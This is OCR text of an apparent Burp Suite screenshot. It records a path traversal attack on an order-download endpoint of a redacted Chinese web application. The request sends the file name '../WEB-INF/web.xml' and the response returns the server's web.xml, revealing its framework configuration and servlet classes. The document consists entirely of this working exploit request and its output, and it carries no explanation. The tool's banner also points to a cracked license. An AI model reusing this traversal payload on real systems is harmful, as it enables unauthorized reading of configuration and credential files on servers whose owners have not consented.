 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Wsdler BurpJSLinkFinder
1 × 8 × 9 × 10 × 12 × 13 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < > Target: http .cn ?
Request
Raw Params Headers Hex
POST /order/download HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.116 Safari/537.36 QBCore/4.0.1268.400 QQBrowser/9.0.2524.400 Mozilla/5.0
(Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116
Safari/537.36 wxwork/3.0.10 (MicroMessenger/6.2) WindowsWechat
Accept: image/webp,image/*,*/*;q=0.8
Accept-Language: zh-CN
Referer:
ogid=73B6991FCADD65D0CEEEDA0844F9C6
92&edittype=0
Cookie: JSESSIONID=4E101685FF1538177265DBBCFC7EFD6A
Connection: close
Content-Type: multipart/form-data; boundary=--------417074703
Content-Length: 115
----------417074703
Content-Disposition: form-data; name="fileName"
../WEB-INF/web.xml
----------417074703--
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.5" xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
<welcome-file-list>
<welcome-file>pclogin.jsp</welcome-file>
</welcome-file-list>
<session-config>
<session-timeout>0</session-timeout>
</session-config>
<context-param>
<param-name>log4jConfigLocation</param-name>
<param-value>classpath:log4j.properties</param-value>
</context-param>
<context-param>
<param-name>log4jRefreshInterval</param-name>
<param-value>3000</param-value>
</context-param>
<listener>
<listener-class>org.springframework.web.util.Log4jConfigListener</listener-class>
</listener>
<servlet>
<servlet-name>SpringMVC</servlet-name>
<servlet-class>com.qy.servlet.InitServlet</servlet-class>
<init-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath:applicationContext*.xml</param-value>
</init-param>
? < + > Type a search term 0 matches
Done 3,910 bytes | 240 millis